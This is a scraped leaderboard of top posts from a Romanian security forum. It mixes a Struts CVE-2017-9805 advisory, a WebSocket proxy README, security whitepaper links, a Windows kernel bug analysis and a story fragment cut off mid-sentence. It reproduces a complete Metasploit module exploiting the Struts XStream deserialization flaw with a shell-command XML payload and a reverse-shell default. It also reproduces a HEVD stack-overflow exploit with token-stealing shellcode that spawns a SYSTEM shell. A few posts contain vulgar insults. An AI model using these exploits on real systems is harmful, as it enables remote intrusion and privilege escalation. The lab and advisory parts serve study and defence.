Leaderboard
Popular Content
Showing content with the highest reputation on 09/06/17 in all areas
-
M-a tot văzut ca bântui pe aici pe forum si na, totuși e prea tare. Cel mai tare cadou de ziua mea https://imgur.com/a/Xv1DU14 points
-
Cand am citit titlul credeam ca vii sa ceri sfaturi de gonoree, sifilis, chlamydia, etc.9 points
-
Cateva trucuri interesante pentru CSS Injection. Article: https://reactarmory.com/answers/how-can-i-use-css-in-js-securely Author: James K Nelson Summary: Exploiting CSS-in-JS CSS-in-JS tools are like eval for CSS. They’ll take any input and evaluate it as CSS. The problem is that they’ll literally evaluate any input, even if it is untrusted. And to make matters worse, they encourageuntrusted input, by allowing you to pass in variables via props. If your styled components have props whose value is set by your users, you’ll need to manually sanitize the inputs. Otherwise malicious users will be able to inject arbitrary styles into other user’s pages. But styles are just styles, right? They can’t be that scary…5 points
-
Da chiar, @Nytro, apuca-te si fa si tu tricouri si cani si stickere. Tranteste un shop si cand comanda lumea te duci fuga si printezi. Mai faci un ban pentru site.5 points
-
Title:Phishy Basic Authentication prompts URL: https://securitycafe.ro/2017/09/06/phishy-basic-authentication-prompts/ Author: @TheTime4 points
-
Security researchers at lgtm.com have discovered a critical remote code execution vulnerability in Apache Struts — a popular open-source framework for developing web applications in the Java programming language. All versions of Struts since 2008 are affected; all web applications using the framework’s popular REST plugin are vulnerable. Users are advised to upgrade their Apache Struts components as a matter of urgency. This vulnerability has been addressed in Struts version 2.5.13. lgtm provides free software engineering analytics for open-source projects; at the time this post is published, over 50,000 projects are continuously monitored. Anyone can write their own analyses; ranging from checks for enforcing good coding practices to advanced analyses to find security vulnerabilities. The lgtm security team actively helps the open-source community to uncover critical security vulnerabilities in OSS projects. This particular vulnerability allows a remote attacker to execute arbitrary code on any server running an application built using the Struts framework and the popular REST communication plugin. The weakness is caused by the way Struts deserializes untrusted data. The lgtm security team have a simple working exploit for this vulnerability which will not be published at this stage. At the time of the announcement there is no suggestion that an exploit is publicly available, but it is likely that there will be one soon. The Apache Struts development team have confirmed the severity of this issue and released a patch today: The Struts maintainers have posted an announcement on their website and the vulnerability has been assigned CVE 2017-9805. More information about how this vulnerability was found using lgtm.com is available in a separate blog post. Analyst Fintan Ryan at RedMonk estimates that at least 65% of the Fortune 100 companies are actively using web applications built with the Struts framework. Organizations like Lockheed Martin, the IRS, Citigroup, Vodafone, Virgin Atlantic, Reader’s Digest, Office Depot, and SHOWTIME are known to have developed applications using the framework. This illustrates how widespread the risk is. When asked for a comment, the Chief Information Security Officer of a Tier 1 bank confirmed that Struts is still used in large numbers of applications and that this finding poses a real threat: Man Yue Mo, one of the lgtm security researchers who discovered this vulnerability, confirms the criticality: He has written a blog post that describes in more detail how he found this particular vulnerability using the flexible and powerful query language at the heart of lgtm. The lgtm queries flag up software problems and security vulnerabilities on a daily basis. The analysis results for a large number of projects is readily available on lgtm.com, including for popular projects like Hadoop, Jetty, Maven, and Storm — all of which have millions of users, and are the building blocks of famous platforms like Twitter, Spotify, Google, and Amazon. Oege de Moor, CEO and founder of Semmle (the company behind lgtm): The technology that powers lgtm is used by many organizations to analyze their software development process and find security vulnerabilities like the one in Struts. These organizations include: Source: https://lgtm.com/blog/apache_struts_CVE-2017-9805_announcement4 points
-
3 points
-
WSSiP: A WebSocket Manipulation Proxy Short for "WebSocket/Socket.io Proxy", this tool, written in Node.js, provides a user interface to capture, intercept, send custom messages and view all WebSocket and Socket.IO communications between the client and server. Upstream proxy support also means you can forward HTTP/HTTPS traffic to an intercepting proxy of your choice (e.g. Burp Suite or Pappy Proxy) but view WebSocket traffic in WSSiP. More information can be found on the blog post. There is an outward bridge via HTTP to write a fuzzer in any language you choose to debug and fuzz for security vulnerabilities. See Fuzzing for more details. Written and maintained by Samantha Chalker (@thekettu). Icon for WSSiP release provided by @dragonfoxing. Installation From Packaged Application See Releases. From npm/yarn (for CLI commands) Run the following in your command line: npm: # Install Electron globally npm i -g electron@1.7 # Install wssip global for "wssip" command npm i -g wssip # Launch! wssip yarn: (Make sure the directory in yarn global bin is in your PATH) yarn global add electron@1.7 yarn global add wssip wssip You can also run npm install electron (or yarn add electron) inside the installed WSSiP directory if you do not want to install Electron globally, as the app packager requires Electron be added to developer dependencies. From Source Using a command line: # Clone repository locally git clone https://github.com/nccgroup/wssip # Change to the directory cd wssip # If you are developing for WSSiP: # npm i # If not... (as to minimize disk space): npm i electron@1.7 npm i --production # Start application: npm start Usage Open the WSSiP application. WSSiP will start listening automatically. This will default to localhost on port 8080. Optionally, use Tools > Use Upstream Proxy to use another intercepting proxy to view web traffic. Configure the browser to point to http://localhost:8080/ as the HTTP Proxy. Navigate to a page using WebSockets. A good example is the WS Echo Demonstration. ??? Potato. Fuzzing WSSiP provides an HTTP bridge via the man-in-the-middle proxy for custom applications to help fuzz a connection. These are accessed over the proxy server. A few of the simple CA certificate downloads are: http://mitm/ca.pem / http://mitm/ca.der (Download CA Certificate) http://mitm/ca_pri.pem / http://mitm/ca_pri.der (Download Private Key) http://mitm/ca_pub.pem / http://mitm/ca_pub.der (Download Public Key) Get WebSocket Connection Info Returns whether the WebSocket id is connected to a web server, and if so, return information. URL GET http://mitm/ws/:id URL Params id=[integer] Success Response (Not Connected) Code: 200 Content: {connected: false} Success Response (Connected) Code: 200 Content: {connected: true, url: 'ws://echo.websocket.org', bytesReceived: 0, extensions: {}, readyState: 3, protocol: '', protocolVersion: 13} Send WebSocket Data Send WebSocket data. URL POST http://mitm/ws/:id/:sender/:mode/:type?log=:log URL Params Required: id=[integer] sender one of client or server mode one of message, ping or pong type one of ascii or binary (text is an alias of ascii) Optional: log either true or y to log in the WSSiP application. Errors will be logged in the WSSiP application instead of being returned via the REST API. Data Params Raw data in the POST field will be sent to the WebSocket server. Success Response: Code: 200 Content: {success: true} Error Response: Code: 500 Content: {success: false, reason: 'Error message'} Development Pull requests are welcomed and encouraged. WSSiP supports the debug npm package, and setting the environment variable DEBUG=wssip:* will output debug information to console. There are two commands depending on how you want to compile the Webpack bundle: for development, that is npm run compile:dev and for production is npm run compile. React will also log errors depending on whether development or production is specified. Currently working on: Exposed API for external scripts for fuzzing (99% complete, it is live but need to test more data) Saving/Resuming Connections from File (35% complete, exporting works sans active connections) Using WSSiP in browser without Electron (likely 1.1.0) Rewrite in TypeScript (likely 1.2.0) Using something other than Appbar for Custom/Intercept tabs, and styling the options to center better For information on using the mitmengine class, see: npm, yarn, or mitmengine/README.md Sursa: https://github.com/nccgroup/wssip2 points
-
## # This module requires Metasploit: https://metasploit.com/download # Current source: https://github.com/rapid7/metasploit-framework ## class MetasploitModule < Msf::Exploit::Remote Rank = ExcellentRanking include Msf::Exploit::Remote::HttpClient include Msf::Exploit::CmdStager def initialize(info = {}) super(update_info(info, 'Name' => 'Apache Struts 2 REST Plugin XStream RCE', 'Description' => %q{ The REST Plugin is using a XStreamHandler with an instance of XStream for deserialization without any type filtering and this can lead to Remote Code Execution when deserializing XML payloads. }, 'Author' => [ 'Man Yue Mo', # Vuln 'caiqiiqi', # PoC 'wvu' # Module ], 'References' => [ ['CVE', '2017-9805'], ['URL', 'https://struts.apache.org/docs/s2-052.html'], ['URL', 'https://lgtm.com/blog/apache_struts_CVE-2017-9805_announcement'], ['URL', 'http://blog.csdn.net/caiqiiqi/article/details/77861477'] ], 'DisclosureDate' => 'Sep 5 2017', 'License' => MSF_LICENSE, 'Platform' => ['unix', 'linux', 'win'], 'Arch' => [ARCH_CMD, ARCH_X86, ARCH_X64], 'Privileged' => false, 'Targets' => [ ['Apache Struts 2.5 - 2.5.12', {}] ], 'DefaultTarget' => 0, 'DefaultOptions' => { 'PAYLOAD' => 'linux/x64/meterpreter_reverse_https', 'CMDSTAGER::FLAVOR' => 'wget' }, 'CmdStagerFlavor' => ['wget', 'curl'] )) register_options([ Opt::RPORT(8080), OptString.new('TARGETURI', [true, 'Path to Struts app', '/struts2-rest-showcase/orders/3']) ]) end def check res = send_request_cgi( 'method' => 'GET', 'uri' => target_uri.path ) if res && res.code == 200 CheckCode::Detected else CheckCode::Safe end end def exploit execute_cmdstager end def execute_command(cmd, opts = {}) send_request_cgi( 'method' => 'POST', 'uri' => target_uri.path, 'ctype' => 'application/xml', 'data' => xml_payload(cmd) ) end def xml_payload(cmd) # xmllint --format <<EOF <map> <entry> <jdk.nashorn.internal.objects.NativeString> <flags>0</flags> <value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data"> <dataHandler> <dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource"> <is class="javax.crypto.CipherInputStream"> <cipher class="javax.crypto.NullCipher"> <initialized>false</initialized> <opmode>0</opmode> <serviceIterator class="javax.imageio.spi.FilterIterator"> <iter class="javax.imageio.spi.FilterIterator"> <iter class="java.util.Collections$EmptyIterator"/> <next class="java.lang.ProcessBuilder"> <command> <string>/bin/sh</string><string>-c</string><string>#{cmd}</string> </command> <redirectErrorStream>false</redirectErrorStream> </next> </iter> <filter class="javax.imageio.ImageIO$ContainsFilter"> <method> <class>java.lang.ProcessBuilder</class> <name>start</name> <parameter-types/> </method> <name>foo</name> </filter> <next class="string">foo</next> </serviceIterator> <lock/> </cipher> <input class="java.lang.ProcessBuilder$NullInputStream"/> <ibuffer/> <done>false</done> <ostart>0</ostart> <ofinish>0</ofinish> <closed>false</closed> </is> <consumed>false</consumed> </dataSource> <transferFlavors/> </dataHandler> <dataLen>0</dataLen> </value> </jdk.nashorn.internal.objects.NativeString> <jdk.nashorn.internal.objects.NativeString reference="../jdk.nashorn.internal.objects.NativeString"/> </entry> <entry> <jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/> <jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/> </entry> </map> EOF end end Sursa: https://raw.githubusercontent.com/wvu-r7/metasploit-framework/5ea83fee5ee8c23ad95608b7e2022db5b48340ef/modules/exploits/multi/http/struts2_rest_xstream.rb2 points
-
Ma frate, vad ca esti din Braila, ca si mine de altfel, pai like-urile merg la noi la Braila ? du' si tu o fata la club, taie pe cineva ... lasa calculatoru ca nu-ti face bine.2 points
-
2 points
-
E aceeasi zdreanta de aici -> https://rstforums.com/forum/topic/106302-phphtml/?tab=comments#comment-653465. Proaste puli o fost la curu' lu' ma-sa.2 points
-
Da, momentan pwn este aproape finalizat si testat de noi ( @SilenTx0 inca lucreaza la ceva tutoriale). Peste putin timp o sa puteti sa accesati versiunea beta.2 points
-
1 point
-
1 point
-
TABLE OF CONTENTS 1 ABSTRACT_______________________________________________________________ 5 2 INTRODUCTION___________________________________________________________ 6 3 RELATED WORK __________________________________________________________ 8 4 BACKGROUND ___________________________________________________________ 9 4.1 Security Protocols 9 4.2 ISIM Authenticate 10 4.3 IP Multimedia Subsystem 10 5 PRACTICAL ATTACKS ____________________________________________________ 12 5.1 A1: Sniffing VoLTE/VoWiFi Interfaces 12 5.2 A2: ISIM sniffing for extracting CK/IK 13 5.3 A3: User location manipulation 16 5.4 A4: Roaming information manipulation 16 5.5 A5: Side channel attack 16 6 RESULTS _______________________________________________________________ 18 6.1 R1: Information Disclosures 18 6.2 R2.1: Keys in GSM SIM 20 6.3 R2.2: Authentication using IK 20 6.4 R3: User Location Manipulation 21 6.5 R4: Roaming Information Manipulation 22 6.6 R5: Side channel 22 7 MITIGATION _____________________________________________________________ 23 8 CONCLUSION ____________________________________________________________ 24 9 REFERENCES ____________________________________________________________ 25 Download: https://www.ernw.de/download/newsletter/ERNW_Whitepaper_60_Practical_Attacks_On_VoLTE_And_VoWiFi_v1.0.pdf1 point
-
1 point
-
Contents Understanding the Risk.............................................................................................................. 3 Communication.......................................................................................................................... 5 Transport Layer Security (TLS) .............................................................................................. 5 Certificate Pinning .................................................................................................................. 6 Data Storage.............................................................................................................................. 9 Binary Protections.....................................................................................................................14 Obfuscation ...........................................................................................................................15 Root/Jailbreak Detection .......................................................................................................15 Debug Protection...................................................................................................................17 Hook Detection......................................................................................................................18 Runtime Integrity Checks.......................................................................................................20 Attacker Effort ...........................................................................................................................21 Grading Applications.................................................................................................................22 Download: http://file.digitalinterruption.com/Secure Mobile Development.pdf1 point
-
HEVD Stack Overflow GS Posted on September 5, 2017 Lately, I've decided to play around with HackSys Extreme Vulnerable Driver (HEVD) for fun. It's a great way to familiarize yourself with Windows exploitation. In this blog post, I'll show how to exploit the stack overflow that is protected with /GS stack cookies on Windows 7 SP1 32 bit. You can find the source code here. It has a few more exploits written and a Win10 pre-anniversary version of the regular stack buffer overflow vulnerability. Triggering the Vulnerable Function To start, we need to find the ioctl dispatch routine in HEVD. Looking for theIRP_MJ_DEVICE_CONTROL IRP, we see that the dispatch function can be found at hevd+508e. kd> !drvobj hevd 2 Driver object (852b77f0) is for: \Driver\HEVD DriverEntry: 995cb129 HEVD DriverStartIo: 00000000 DriverUnload: 995ca016 HEVD AddDevice: 00000000 Dispatch routines: [00] IRP_MJ_CREATE 995c9ff2 HEVD+0x4ff2 [01] IRP_MJ_CREATE_NAMED_PIPE 995ca064 HEVD+0x5064 ... [0e] IRP_MJ_DEVICE_CONTROL 995ca08e HEVD+0x508e [0f] IRP_MJ_INTERNAL_DEVICE_CONTROL 995ca064 HEVD+0x5064 [10] IRP_MJ_SHUTDOWN 995ca064 HEVD+0x5064 [11] IRP_MJ_LOCK_CONTROL 995ca064 HEVD+0x5064 [12] IRP_MJ_CLEANUP 995ca064 HEVD+0x5064 [13] IRP_MJ_CREATE_MAILSLOT 995ca064 HEVD+0x5064 [14] IRP_MJ_QUERY_SECURITY 995ca064 HEVD+0x5064 [15] IRP_MJ_SET_SECURITY 995ca064 HEVD+0x5064 ... Finding the ioctl request number requires very light reverse engineering. We want to end up eventually at hevd+515a. At hevd+50b4, the request number is subtracted by 222003h. If it was 222003h, then jump to hevd+5172, or else fall through to hevd+50bf. In this basic block, our ioctl request number is subtracted by 4. If the result is 0, we are where we want to be. Therefore, our ioctl number should be 222007h. Eventually, a memcpy is reached where the calling function does not check the copy size. To give the overflow code a quick run, we call it with benign input using the code below. You can find the implementation of mmap and write in the full source code. def trigger_stackoverflow_gs(addr, size): dwReturn = c_ulong() driver_handle = kernel32.CreateFileW(DEVICE_NAME, GENERIC_READ | GENERIC_WRITE, 0, None, OPEN_EXISTING, 0, None) if not driver_handle or driver_handle == -1: sys.exit() print "[+] IOCTL: 0x222007" dev_ioctl = kernel32.DeviceIoControl(driver_handle, 0x222007, addr, size, None, 0, byref(dwReturn), None) m = mmap() write(m, 'A'*10) trigger_stackoverflow_gs(m, 10) In WinDbg, the debug output confirms that we are calling the right ioctl. From the figure, we can see that the kernel buffer is 0x200 in size so if we run a PoC again, but with 0x250 As, we should overflow the stack cookie and blue screens our VM. Indeed, the bugcheck tells us that the system crashed due to a stack buffer overflow. Stack cookies in Windows are first XORed with ebp before they're stored on the stack. If we take the cookie in the bugcheck, and XOR it with 41414141, the result should resemble a stack address. Specifically, it should be the stack base pointer for hevd+48da. kd> ? e9d25b91 ^ 41414141 Evaluate expression: -1466754352 = a8931ad0 Bypassing Stack Cookies A common way to bypass stack cookies, introduced by David Litchfield, is to cause the program to throw an exception before the stack cookie is checked at the end of the function. This works because when an exception occurs, the stack cookie is not checked. There are two ways [generating an exception] might happen--one we can control and the other is dependent of the code of the vulnerable function. In the latter case, if we overflow other data, for example parameters that were pushed onto the stack to the vulnerable function and these are referenced before the cookie check is performed then we could cause an exception here by setting this data to something that will cause an exception. If the code of the vulnerable function has been written in such a way that no opportunity exists to do this, then we have to attempt to generate our own exception. We can do this by attempting to write beyond the end of the stack. For us, it's easy because the vulnerable function uses memcpy. We can simply force memcpy to segfault by letting it continue copying the source buffer all the way to unmapped memory. I use my mmap function to map two adjacent pages, then munmap to unmap the second page. mmap and munmap are just simple wrappers I wrote for NtAllocateVirtualMemoryand NtFreeVirtualMemory respectively. The idea is to place the source buffer at the end of the mapped page that was mapped, and have the vulnerable memcpy read off into the unmapped page to cause an exception. To test this, we'll use the PoC code below. m = mmap(size=0x2000) munmap(m+0x1000) trigger_stackoverflow_gs(m+0x1000-0x250, 0x251) Back in the debugger, we can observe that an exception was thrown and eip was overwritten as a result of the exception handler being overwritten. The next step is to find the offset of the As so we can control eip to point to shellcode. You can use a binary search type way to find the offset, but an easier method is to use a De Bruijn sequence as the payload. I usually use Metasploit's pattern_create.rb andpattern_offset.rb for finding the exact offset in my buffer. The figure above shows us 41367241 overwrites the exception handler address and so also eip. kd> .formats 41367241 Evaluate expression: Hex: 41367241 Decimal: 1094087233 Octal: 10115471101 Binary: 01000001 00110110 01110010 01000001 Chars: A6rA Time: Wed Sep 1 18:07:13 2004 Float: low 11.4029 high 0 Double: 5.40551e-315 Reversing the order due to endianness, we get Ar6A which pattern_offset.rb tells us is offset 528 (0x210). Therefore, our source buffer will be of size 0x210+4, where the 4 is due to the address of our shellcode. Constructing Shellcode Since there is 0x1000-0x210-4 unused space in our allocated page, we can just put our shellcode in the beginning of the page. I use common Windows token stealing shellcode that basically iterates through the _EPROCESSs, looks for the SYSTEM process, and copies the SYSTEM process' token. Additionally, for convenience in breaking at the shellcode, I prepend the shellcode with a breakpoint (\xcc). \xcc\x31\xc0\x64\x8b\x80\x24\x01\x00\x00\x8b\x40\x50\x89\xc1\x8b\x80\xb8\x00 \x00\x00\x2d\xb8\x00\x00\x00\x83\xb8\xb4\x00\x00\x00\x04\x75\xec\x8b\x90\xf8 \x00\x00\x00\x89\x91\xf8\x00\x00\x00 Our shellcode still isn't complete yet; the shellcode doesn't know where to return to after it executes. To search for a return address, let's inspect the call stack in the debugger when the shellcode executes. kd> k # ChildEBP RetAddr WARNING: Frame IP not in any known module. Following frames may be wrong. 00 a88cf114 82ab3622 0x1540000 01 a88cf138 82ab35f4 nt!ExecuteHandler2+0x26 02 a88cf15c 82ae73b5 nt!ExecuteHandler+0x24 03 a88cf1f0 82af005c nt!RtlDispatchException+0xb6 04 a88cf77c 82a79dd6 nt!KiDispatchException+0x17c 05 a88cf7e4 82a79d8a nt!CommonDispatchException+0x4a 06 a88cf868 995c9969 nt!KiExceptionExit+0x192 07 a88cf86c a88cf8b4 HEVD+0x4969 08 a88cf870 01540dec 0xa88cf8b4 09 a88cf8b4 41414141 0x1540dec 0a a88cf8b8 41414141 0x41414141 0b a88cf8bc 41414141 0x41414141 ... 51 a88cfad0 995c99ca 0x41414141 52 a88cfae0 995ca16d HEVD+0x49ca 53 a88cfafc 82a72593 HEVD+0x516d 54 a88cfb14 82c6699f nt!IofCallDriver+0x63 hevd+4969 is the instruction address after the memcpy, but we can't return here because the portion of stack the remaining code uses is corrupted. Fixing the stack to the correct values would be extremely annoying. Instead, returning to hevd+49ca which is the return address of the stack frame right below hevd+4969 makes more sense. However, if you adjust the stack and return to hevd+49ca, you'll still get a crash. The problem is at hevd+5260 where edi+0x1c is dereferenced. edi at this point is 0 because registers are XORed with themselves before the exception handler assumes control and neither the program nor our shellcode touched edi. In a normal execution, edi and other registers are restored in __SEH_epilog4. These values are of course restored from the stack. Taking a88cf86c from the stack trace before, we can dump and attempt to find the restore values. They're actually are quite easy to find here because hevd+5dcc is quite easy to spot. hevd+5dcc is the address of the debug print string which is restored into ebx. kd> dds a88cf86c a88cf86c 995c9969 HEVD+0x4969 a88cf870 a88cf8b4 a88cf874 01540dec a88cf878 00000218 a88cf87c 995ca760 HEVD+0x5760 a88cf880 995ca31a HEVD+0x531a a88cf884 00000200 a88cf888 995ca338 HEVD+0x5338 a88cf88c a88cf8b4 a88cf890 995ca3a2 HEVD+0x53a2 a88cf894 00000218 a88cf898 995ca3be HEVD+0x53be a88cf89c 01540dec a88cf8a0 31d15d0b a88cf8a4 8c843f68 <-- edi a88cf8a8 8c843fd8 <-- esi a88cf8ac 995cadcc HEVD+0x5dcc <-- ebx a88cf8b0 455f5359 a88cf8b4 41414141 a88cf8b8 41414141 To obtain the offset of edi, just subtract esp from the current address of the restore value. kd> ? a88cf8a4 - esp Evaluate expression: 1932 = 0000078c kd> dds a88cfad0 la a88cfad0 a88cfae0 a88cfad4 995c99ca HEVD+0x49ca a88cfad8 01540dec a88cfadc 00000218 a88cfae0 a88cfafc a88cfae4 995ca16d HEVD+0x516d a88cfae8 8c843f68 a88cfaec 8c843fd8 a88cfaf0 86c3c398 a88cfaf4 8586f5f0 kd> ? a88cfad0 - esp Evaluate expression: 2488 = 000009b8 Similarly, finding the offset to return to is found by obtaining the difference of a88cfad0and esp. Lastly, our shellcode should pop ebp; ret 8; which results in start: xor eax, eax; mov eax,dword ptr fs:[eax+0x124]; # nt!_KPCR.PcrbData.CurrentThread mov eax,dword ptr [eax+0x50]; # nt!_KTHREAD.ApcState.Process mov ecx,eax; # Store unprivileged _EPROCESS in ecx loop: mov eax,dword ptr [eax+0xb8]; # Next nt!_EPROCESS.ActiveProcessLinks.Flink sub eax, 0xb8; # Back to the beginning of _EPROCESS cmp dword ptr [eax+0xb4],0x04; # SYSTEM process? nt!_EPROCESS.UniqueProcessId jne loop; stealtoken: mov edx,dword ptr [eax+0xf8]; # Get SYSTEM nt!_EPROCESS.Token mov dword ptr [ecx+0xf8],edx; # Copy token restore: mov edi, [esp+0x78c]; # edi irq mov esi, [esp+0x790]; # esi mov ebx, [esp+0x794]; # move print string into ebx add esp, 0x9b8; pop ebp; ret 0x8; Gaining NT Authority\SYSTEM Putting everything together, the final exploit looks like this. m = mmap(size=0x2000) munmap(m+0x1000) size = 0x210+4 sc = '\x31\xc0\x64\x8b\x80\x24\x01\x00\x00\x8b\x40\x50\x89\xc1\x8b\x80\xb8\x00\x00\x00\x2d\xb8\x00\x00\x00\x83\xb8\xb4\x00\x00\x00\x04\x75\xec\x8b\x90\xf8\x00\x00\x00\x89\x91\xf8\x00\x00\x00\x8b\xbc\x24\x8c\x07\x00\x00\x8b\xb4\x24\x90\x07\x00\x00\x8b\x9c\x24\x94\x07\x00\x00\x81\xc4\xb8\x09\x00\x00\x5d\xc2\x08\x00' write(m, sc + 'A'*(0x1000-4-len(sc)) + struct.pack("<I", m)) trigger_stackoverflow_gs(m+0x1000-size, size+1) print '\n[+] Privilege Escalated\n' os.system('cmd.exe') And that should give us: Sursa: https://klue.github.io/blog/2017/09/hevd_stack_gs/1 point
-
Omri Misgav September 5, 2017 Windows’ PsSetLoadImageNotifyRoutine Callbacks: the Good, the Bad and the Unclear (Part 1) tl;dr: Security vendors and kernel developers beware – a programming error in the Windows kernel could prevent you from identifying which modules have been loaded at runtime. Introduction During research into the Windows kernel, we came across an interesting issue with PsSetLoadImageNotifyRoutine which as its name implies, notifies of module loading. The thing is, after registering a notification routine for loaded PE images with the kernel the callback may receive invalid image names. After digging into the matter, what started as a seemingly random issue proved to originate from a coding error in the Windows kernel itself. This flaw exists in the most recent Windows 10 release and past versions of the OS, dating back to Windows 2000. The Good: Notification of Module Loading Say you are a security vendor developing a driver, you would like to be aware of every module the system loads. Hooking? Maybe… but there are many security and implementation deficiencies. Here’s where Microsoft introduced PsSetLoadImageNotifyRoutine, in Windows 2000. This mechanism, notifies registered drivers, from various parts in the kernel, when a PE image file has been loaded to virtual memory (kernel\user space). Behind the Scenes: There are several cases that will cause the notification routine to be invoked: Loading drivers Starting new processes Process executable image System DLL: ntdll.dll (2 different binaries for WoW64 processes) Runtime loaded PE images – import table, LoadLibrary, LoadLibraryEx[1], NtMapViewOfSection[2] Figure 1: All calls to PsCallImageNotifyRoutines in ntoskrnl.exe When invoking the registered notification routines, the kernel provides them with a number of parameters in order to properly identify the PE image that is being loaded. These parameters can be seen in the prototype definition of the callback function: VOID (*PLOAD_IMAGE_NOTIFY_ROUTINE)( _In_opt_ PUNICODE_STRING FullImageName, // The image name _In_ HANDLE ProcessId, // A handle to the process the PE has been loaded to _In_ PIMAGE_INFO ImageInfo // Information describing the loaded image (base address, size, kernel/user-mode image, etc) ); The Only Way to Go In essence, this is the only documented method in the WDK to actually monitor PEs that are loaded to memory as executable code. A different method, recommended by Microsoft, is to use a file-system mini-filter callback (IRP_MJ_ACQUIRE_FOR_SECTION_SYNCHRONIZATION). In order to tell that a section object is part of a loaded executable image, one must check for the existence of the SEC_IMAGE flag passed to NtCreateSection. However, the file-system mini-filter callback does not receive this flag, and it is therefore impossible to determine whether the section object is being created for the loading of a PE image or not. The Bad: Wrong Module Parameter The only parameter that can effectively identify the loaded PE file is the FullImageName parameter. However, in each of the scenarios described earlier the kernel uses a different format for FullImageName. At first glance, we noticed that while we do get the full path of the process executable file and constant values for system DLLs (that are missing the volume name), for the rest of the dynamically loaded user-mode PEs the paths provided are missing the volume name. What’s more alarming is that not only does that path come without the volume name, sometimes the path is completely malformed, and could point to a different or non-existing file. RTFM So as every researcher\developer does, the first thing we did was to go back to the documentation and make sure we understood it properly. According to MSDN, the description of FullImageName implies it is the path of the file on disk since it “identifies the executable image file”. There is no mention of these invalid or non-existing paths. The documentation does state that it may be NULL: “(The FullImageName parameter can be NULL in cases in which the operating system is unable to obtain the full name of the image at process creation time.)”. But clearly, if the parameter is not NULL, it means the kernel was able to successfully retrieve the correct image name. There’s More than Just Typos in the Documentation Another thing that caught our attention while perusing the documentation was that the function prototype as shown on MSDN is wrong. The Create parameter, which according to its description doesn’t even seem to be related to this mechanism, doesn’t exist in the function prototype from the WDK. Ironically, using the prototype specified on MSDN causes a crash due to stack corruption. Under the Hood nt!PsCallImageNotifyRoutines is in charge of invoking the registered callbacks. It merely passes along the UNICODE_STRING pointer it receives from its own caller to the callbacks as the FullImageName parameter. When nt!MiMapViewOfImageSection maps a section as an image this UNICODE_STRING is the FileName field of the FILE_OBJECT represented by that section. Figure 2: FullImageName passed to the notification routine is actually the FILE_OBJECT’s FileName field. The FILE_OBJECT is obtained by going through the SECTION -> SEGMENT -> CONTROL_AREA. These are internal and undocumented kernel structures. The Memory Manager creates these structures when mapping a file into memory, and uses these structures internally as long as the file is mapped. Figure 3: nt!MiMapViewOfImageSection obtaining the FILE_OBJECT before calling nt!PsCallImageNotifyRoutines There’s a single SEGMENT structure per mapped image. This means that multiple sections of the same image that exists simultaneously, within the same process or across processes, use the same SEGMENT and CONTROL_AREA. This explains why the argument FullImageName was identical when the same PE file as loaded into different processes at the same time. Figure 4: File mapping internal structures (simplified) RTFM Again In order to understand how the FileName field is set and managed we went back to the documentation and according to MSDN using it is forbidden! “[The value] in this string is valid only during the initial processing of an IRP_MJ_CREATE request. This file name should not be considered valid after the file system starts to process the IRP_MJ_CREATE request” and at this point the FILE_OBJECT is clearly used after the file-system completed the IRP_MJ_CREATE request. Now it’s obvious that the NTFS driver takes ownership of this UNICODE_STRING (FILE_OBJECT.FileName). Using a kernel debugger, we found that ntfs!NtfsUpdateCcbsForLcbMove is the function responsible for the renaming operation. While looking at this function we inferred that during the IRP_MJ_CREATE request the file-system driver simply creates a shallow copy of FILE_OBJECT.FileName and maintains it separately. This means that only the address of the buffer is copied, not the buffer itself. Figure 5: ntfs!NtfsUpdateCcbsForLcbMove updating the file name value Root Cause Analysis As long as the new path length won’t exceed the MaximumLength, the shared buffer will be overwritten without updating the Length field of FILE_OBJECT.FileName, which is where the kernel gets the string for the notification routine. If the new path length exceeds the MaximumLength, a new buffer will be allocated and the notification routine will get a completely outdated value. Even though we finally figured out the cause for this bug something still didn’t add up. Why is it that even after all the handles to the image (from SECTIONs and FILE_OBJECTs) were closed we are still seeing these malformed paths? If all handles to the file were indeed closed, the next time the PE image will be opened and loaded a new FILE_OBJECT should be created without references and with the most up to date path. Instead, the FullImageName still pointed to the old UNICODE_STRING. This proved that the FILE_OBJECT wasn’t closed although its handle count was 0, which means the reference count must have been higher than 0. We were also able to confirm this using a debugger. Bottom Line As a ref count leak in the kernel isn’t very likely we are left with one immediate suspect: The Cache Manager. What seems to be caching behavior, along with the way the file-system driver maintains the file name and a severe coding error is what ultimately causes the invalid name issue. Pausing to reflect At this point we were sure we figured out what causes the problem though what eluded us was how can it be that this bug still exists? And there’s no obvious solution for it? In our next post, we’ll cover our endeavors to find good answers for these questions. ————————————————– [1] Depending on the dwFlags parameter [2] Depending on the dwAllocationAttributes of NtCreateSection Note: majority of the analysis was done on a Windows 7 SP1 x86 fully patched and updated machine. The findings were also verified to be present on Windows XP SP3, Windows 7 SP1 x64, Windows 10 Anniversary Update (Redstone) both x86 and x64 all fully patched and updated as well. Sursa: https://breakingmalware.com/documentation/windows-pssetloadimagenotifyroutine-callbacks-good-bad-unclear-part-1/1 point
-
^ cand discuti cu un client online, in primul rand tii cont de nume. In cazul de fata poti sta linistit!1 point
-
How can I use CSS-in-JS securely? " CSS-in-JS is an exciting new technology that completely eliminates the need for CSS class names. It makes it possible to add styles directly to your components, using the full power of CSS. Unfortunately, it also promotes interpolation of unescaped props into that CSS, opening you up to injection attacks. And CSS injection attacks are a major security hazard. " Source: https://reactarmory.com/answers/how-can-i-use-css-in-js-securely1 point
-
1. Professor Krankenstein was the most influential genetic engineer of his time. When, in the spring of 2030, he almost incidentally invented the most terrible biological weapon known to humanity it took him about three seconds to realize that should his invention fall into the hands of one of the superpowers -- or into the hands of any common idiot, really -- it could well mean the end of the human race. He wasted no time. He destroyed all the artifacts in the lab. He burned all the notes and hard disks of all the computers they’ve used in the project. He seeded false information all over the place to lead future investigators off the track. Now, left with the last remaining copy of the doomsgerm recipe, he was contemplating whether to destroy it. Yes, destroying it would keep the world safe. But if such a breakthrough in genetic engineering was used in a different way it could have solved the hunger problem by producing enough artificial food to feed the swelling population of Earth. And if global warming went catastrophic, it could have been used to engineer microorganisms super-efficient at sequestering carbon dioxide and methane from atmosphere. In the end he decided not to destroy but rather to encrypt the recipe, put it into a tungsten box, encase the box in concrete and drop it from a cruise ship into Mariana Trench. The story would have ended there if it was not for one Hendrik Koppel, a rather simple-minded person 